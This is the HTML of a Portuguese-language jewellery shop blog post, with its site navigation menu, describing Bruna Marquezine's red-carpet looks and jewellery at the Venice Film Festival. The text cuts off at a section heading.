</ul>
</li>
<li id="menu-item-25735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/piercings/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Piercings<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li id="menu-item-25737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li id="menu-item-25738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li id="menu-item-25739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li id="menu-item-25741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741 menu-item-design-default has-dropdown"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pulseiras<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-25742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li id="menu-item-25743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li id="menu-item-25744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li id="menu-item-25745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li id="menu-item-25746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li id="menu-item-25748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li id="menu-item-25733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li id="menu-item-25749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li id="menu-item-25750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li id="menu-item-26252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Coleções<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-27869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27871" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li id="menu-item-27872" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li id="menu-item-27873" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li id="menu-item-27878" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li id="menu-item-27880" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li id="menu-item-27881" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li id="menu-item-27882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li id="menu-item-27883" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li id="menu-item-27891" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li id="menu-item-27886" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li id="menu-item-27892" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li id="menu-item-27853" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li id="menu-item-27893" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li id="menu-item-27983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983 nav-dropdown-col"><a href="#">Pedras</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27856" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li id="menu-item-27857" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li id="menu-item-27858" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li id="menu-item-27859" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li id="menu-item-27916" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li id="menu-item-27860" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li id="menu-item-27861" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li id="menu-item-27862" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li id="menu-item-27863" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li id="menu-item-27865" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li id="menu-item-27867" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li id="menu-item-27868" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li id="menu-item-27870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27874" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li id="menu-item-27875" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li id="menu-item-27876" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li id="menu-item-27877" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li id="menu-item-27879" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li id="menu-item-27884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li id="menu-item-27885" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li id="menu-item-27887" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li id="menu-item-27888" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li id="menu-item-27896" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li id="menu-item-27984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984 nav-dropdown-col"><a href="#">Modelos</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27897" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li id="menu-item-31903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li id="menu-item-27898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li id="menu-item-27899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li id="menu-item-27900" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li id="menu-item-31902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li id="menu-item-27903" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li id="menu-item-27904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li id="menu-item-27895" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li id="menu-item-27854" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li id="menu-item-27855" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li id="menu-item-27866" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li id="menu-item-27938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938 nav-dropdown-col"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27902" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27902"><a href="https://www.waufen.com.br/produto-tag/joias-de-inverno/">Joias de Inverno</a></li>
		<li id="menu-item-26255" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26255"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
		<li id="menu-item-26259" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26259"><a href="https://www.waufen.com.br/produto-tag/joias-para-festas/">Joias para Festas</a></li>
		<li id="menu-item-26253" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26253"><a href="https://www.waufen.com.br/produto-tag/joias-para-o-dia-a-dia/">Joias para o dia a dia</a></li>
		<li id="menu-item-27911" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27911"><a href="https://www.waufen.com.br/produto-tag/joias-para-debutantes/">Joias para Debutantes</a></li>
		<li id="menu-item-27913" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27913"><a href="https://www.waufen.com.br/produto-tag/joias-para-noivas/">Joias para Noivas</a></li>
		<li id="menu-item-27915" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27915"><a href="https://www.waufen.com.br/produto-tag/joias-para-trabalho/">Joias para Trabalho</a></li>
	</ul>
</li>
	<li id="menu-item-27940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27940 nav-dropdown-col"><a href="#">Formato</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26258" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26258"><a href="https://www.waufen.com.br/produto-tag/joias-de-gotas/">Joias de Gotas</a></li>
		<li id="menu-item-27894" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27894"><a href="https://www.waufen.com.br/produto-tag/joias-com-navetes/">Joias com Navetes</a></li>
		<li id="menu-item-27910" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27910"><a href="https://www.waufen.com.br/produto-tag/joias-oval/">Joias Oval</a></li>
		<li id="menu-item-27917" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27917"><a href="https://www.waufen.com.br/produto-tag/joias-ponto-de-luz/">Joias Ponto de Luz</a></li>
		<li id="menu-item-27918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27918"><a href="https://www.waufen.com.br/produto-tag/joias-quadrada/">Joias Quadrada</a></li>
		<li id="menu-item-31882" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31882"><a href="https://www.waufen.com.br/produto-tag/joias-retangulares/">Joias Retangulares</a></li>
	</ul>
</li>
	<li id="menu-item-27941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27941 nav-dropdown-col"><a href="#">Estilo</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-26257" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26257"><a href="https://www.waufen.com.br/produto-tag/joias-classicas/">Joias Clássicas</a></li>
		<li id="menu-item-26256" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26256"><a href="https://www.waufen.com.br/produto-tag/joias-delicadas/">Joias Delicadas</a></li>
		<li id="menu-item-27906" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27906"><a href="https://www.waufen.com.br/produto-tag/joias-divertidas/">Joias Divertidas</a></li>
		<li id="menu-item-26254" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26254"><a href="https://www.waufen.com.br/produto-tag/joias-modernas/">Joias Modernas</a></li>
		<li id="menu-item-27919" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27919"><a href="https://www.waufen.com.br/produto-tag/joias-religiosas/">Joias Religiosas</a></li>
		<li id="menu-item-31904" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31904"><a href="https://www.waufen.com.br/produto-tag/joias-minimalistas/">Joias Minimalistas</a></li>
		<li id="menu-item-27933" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27933"><a href="https://www.waufen.com.br/produto-tag/semijoias/">Semijoias</a></li>
		<li id="menu-item-26260" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-26260"><a href="https://www.waufen.com.br/produto-tag/joias-baratas/">Joias Baratas Até R$ 99 reais</a></li>
	</ul>
</li>
	<li id="menu-item-27939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27939 nav-dropdown-col"><a href="#">Banho</a>
	<ul class="sub-menu nav-column nav-dropdown-default dropdown-uppercase">
		<li id="menu-item-27908" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27908"><a href="https://www.waufen.com.br/produto-tag/joias-ouro/">Joias Ouro</a></li>
		<li id="menu-item-27909" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27909"><a href="https://www.waufen.com.br/produto-tag/joias-ouro-rose/">Joias Ouro Rose</a></li>
		<li id="menu-item-27920" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27920"><a href="https://www.waufen.com.br/produto-tag/joias-rodio/">Joias Rodio</a></li>
		<li id="menu-item-27852" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27852"><a href="https://www.waufen.com.br/produto-tag/joias-rodio-negro/">Joias Ródio Negro</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><p style="text-align: justify;"><a href="https://www.waufen.com.br/">HOME</a>&nbsp;| <a href="https://www.waufen.com.br/shop/">NOVIDADES</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">CONJUNTOS</a>&nbsp;| <a href="https://www.waufen.com.br/categoria-produto/outlet/">PROMO&Ccedil;&Atilde;O</a></p></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div class="page-title blog-featured-title featured-title no-overflow">

  	<div class="page-title-bg fill">
  		  		<div class="title-bg fill bg-fill bg-top" style="background-image: url('');" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h1 class="entry-title">Looks de Bruna Marquezine em Veneza incluem joias milionárias!</h1><div class="entry-divider is-divider small"></div>
  	 	</div>
  	</div>
  </div>

	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-57898" class="post-57898 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-argolas tag-brincos tag-brincos-de-gotas tag-bruna-marquezine tag-celebridades tag-colares tag-colares-ponto-de-luz tag-ear-cuffs tag-ear-jackets tag-piercings">
	<div class="article-inner ">
				<div class="entry-content single-page">

	
<p>Após passar alguns dias em Paris,<strong> Bruna Marquezine</strong> foi para Veneza, onde acontece o 75º Festival de Cinema de Veneza. É a segunda vez nesse ano em que a atriz é convidada para participar de eventos badalados do cinema internacional. Por isso, representando a beleza brasileira, os looks de Bruna Marquezine em Veneza não deixaram nada a desejar. Pelo contrário, a atriz desfila com<strong> belíssimas peças de alta costura e <a href="https://www.waufen.com.br/">joias</a> milionárias</strong> e deslumbrantes!</p>



<p>O Festival de Cinema de Veneza acontece até o dia 8 de setembro. Ainda assim, o que vimos até agora já conseguiu nos deixar positivamente surpresos. Celebridades do mundo todo estão presentes no evento que exibe grandes títulos internacionais. Entre as celebridades, quem se destacou com <strong>look maravilhosos</strong> com certeza foi a cantora Lady Gaga, que esse ano também estreia o filme<em> &#8220;Nasce uma Estrela&#8221;</em>.</p>



<span id="more-57898"></span>



<p>Entretanto, mesmo com a&nbsp; beleza de divas como Lady Gaga, quem está dando o que falar no evento é a atriz brasileira Bruna Marquezine. Convidada de marcas luxuosas, Bruna aparece nos <em>red carpets</em> cada vez mais estilosa. E claro, além dos <strong>belíssimos vestidos de alta costura</strong> de marcas como <strong>Ralph &amp; Russo</strong> e <strong>Alberta Ferreti</strong>, Bruna exibe lindas joias.</p>



<p>As peças variam entre marcas gigantes como a <strong>Chopard</strong> e designers brasileiras como a <a href="https://www.waufen.com.br/joias-de-andrea-conti-sao-as-queridinhas-das-famosas/"><strong>Andrea Conti</strong></a>. Por isso, vale a pena olhar com atenção as joias usadas por Bruna Marquezine nesses looks espetaculares.</p>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/colares">Colar</a> e <a href="https://www.waufen.com.br/brincos">brincos</a> alta joalheria</h2>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-Chopard.jpg" alt="Looks de Bruna Marquezine em Veneza" class="wp-image-57899"/></a></figure></div>



<p>Um dos looks incríveis de Bruna Marquezine é esse lindo vestido longo assinado por <strong>Alberta Ferreti</strong>, com valor estimado acima de R$19 mil. Além do poderosíssimo vestido, Bruna brilhou ainda mais no <em>red carpet</em> com as <strong><a href="https://www.waufen.com.br/">joias</a> Chopard.</strong> Bruna usou peças da coleção alta joalheria Red Carpet, as peças em destaque são os brincos e o colar curto maravilhoso. O visual ficou muito mais harmônico por conta do penteado bem preso de Bruna.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-joias.jpg" alt="Looks de Bruna Marquezine em Veneza Joias" class="wp-image-57900"/></a></figure></div>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/brincos/ear-cuffs?O=OrderByReleaseDateDESC">Ear cuffs</a>, <a href="https://www.waufen.com.br/piercings?O=OrderByReleaseDateDESC">piercing</a> e pijamas</h2>



<p>Fora dos red carpets, Bruna foi curtir uma noite em Veneza com<strong> pijama luxuoso</strong> com valor estimado acima dos R$ 5 mil reais. Essa é uma peça vintage da marca britânica&nbsp;Agent Provocateur. Bruna apostou nessa peça mais ousada e para complementar ela incorporou <strong><a href="https://www.waufen.com.br/">joias</a> super modernas</strong> da designer brasileira <strong>Andrea Conti</strong>. Ela incorporou alguns piercings, um colar de diamantes delicado e<a href="https://www.waufen.com.br/aneis?O=OrderByReleaseDateDESC"> a</a>nel de Kunzita, Turmalina Paraíba, Esmeralda Colombiana e Diamantes.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-Andrea-Conti.jpg" alt="Looks de Bruna Marquezine em Veneza Andrea Conti" class="wp-image-57903"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-Pijama.jpg" alt="Looks de Bruna Marquezine Pijama" class="wp-image-57904"/></a></figure></div>



<h2 class="wp-block-heading">Brinco de <a href="https://www.waufen.com.br/brincos/argolas?O=OrderByReleaseDateDESC">argola</a></h2>



<p>Para um almoço da joalheria Chopard, Bruna usou um vestido maravilhoso de franja <strong>Ralph &amp; Russo</strong>, que confere movimento ao visual. Para complementar o look, ela usou brincos de argola com o aro grosso todo cravejado em diamantes. E para finalizar, Bruna usou uma <em>clutch</em> <strong>Dolce &amp; Gabbana</strong> com cristais no valor de R$5.700,00.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/brincos/argolas?O=OrderByReleaseDateDESC"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-.jpg" alt="Looks de Bruna Marquezine em Veneza" class="wp-image-57905"/></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/brincos/argolas?O=OrderByReleaseDateDESC"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-Argolas.jpg" alt="Looks de Bruna Marquezine em Veneza Argolas" class="wp-image-57906"/></a></figure></div>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/colares">Colar</a><em> statement</em> e <a href="https://www.waufen.com.br/brincos">brinco</a> solitário</h2>



<p>Esse foi um dos looks de Bruna&nbsp; Marquezine em Veneza que&nbsp; não dispensou luxo e glamour! O vestido com super fenda é também é assinado pela britânica Ralph &amp; Russo. Embora o destaque tenha ficado na fenda, as <a href="https://www.waufen.com.br/">joias</a> tiveram um papel fundamental para deixar esse look incrível! O colar <em>statement</em> é uma peça da alta joalheria jantar e os brincos solitários são assinados pela brasileira Andrea Conti.</p>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-57901" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-Colar.jpg" alt="Looks de Bruna Marquezine em Veneza Colar" width="1080" height="1080"></a></h2>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/Looks-de-Bruna-Marquezine-em-Veneza-vestido.jpg" alt="Looks de Bruna Marquezine em Veneza Vestido" class="wp-image-57902"/></a></figure></div>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/brincos/ear-cuffs?O=OrderByReleaseDateDESC">Ear cuffs</a>, <a href="https://www.waufen.com.br/piercings?O=OrderByReleaseDateDESC">piercings</a> e <a href="https://www.waufen.com.br/aneis?O=OrderByReleaseDateDESC">anel</a> de esmeralda</h2>



<p>Para o último dia de participação no evento, Bruna apostou em joias luxuosas para complementar o look impactante. Bruna usou um longo vermelho com aplicações brilhantes de&nbsp;<strong>Alexandre Vauthier</strong>. O longo trazia um contraste interessante entre a fenda profunda e a gola alta com mangas compridas.</p>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/bruna-marquezine-vestido-vermelho.jpg" alt="Bruna Marquezine Vestido Vermelho" class="wp-image-57966"/></figure></div>



<p>As<strong> joias luxuosas</strong> são assinadas por <strong>Andrea Conti.</strong> Bruna usou ear cuffs de diamantes lindos, complementados por <strong><a href="https://www.waufen.com.br/piercings?O=OrderByReleaseDateDESC">piercings fake</a></strong>. Além disso, ela usou um <strong>anel de esmeralda colombiana</strong> provocando um contraste interessante com o vestido. Outro acessório que se destacou na composição de Bruna foi o relógio luxuoso&nbsp;<strong>Jaeger-LeCoultre</strong>.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/brincos/ear-cuffs?O=OrderByReleaseDateDESC"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/looks-de-bruna-marquezine-em-veneza.jpg" alt="Looks de Bruna Marquezine em Veneza" class="wp-image-57967"/></a></figure></div>



<p>Claro, que Bruna foi apenas um dos destaques do festival. Entretanto, diversas estrelas brilharam com <strong>joias deslumbrantes</strong> também. Por isso, confira aqui algumas das joias mais maravilhosas que se destacaram no<em>s red carpets</em> do Festival de Veneza:</p>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/colares">Colar</a> ponto de luz</h2>



